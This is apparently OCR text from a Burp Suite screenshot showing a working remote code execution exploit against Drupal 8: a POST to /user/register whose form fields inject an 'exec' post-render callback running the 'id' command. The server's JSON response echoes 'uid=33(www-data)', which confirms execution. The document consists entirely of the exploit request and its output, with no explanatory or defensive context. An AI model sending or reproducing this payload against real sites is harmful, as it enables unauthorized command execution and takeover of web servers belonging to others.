 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://
Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper
_format=drupal_ajax HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[
#type]=markup&mail[#markup]=id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2020 08:02:41 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 209
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data)
gid=33(www-data) groups=33(www-data)\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]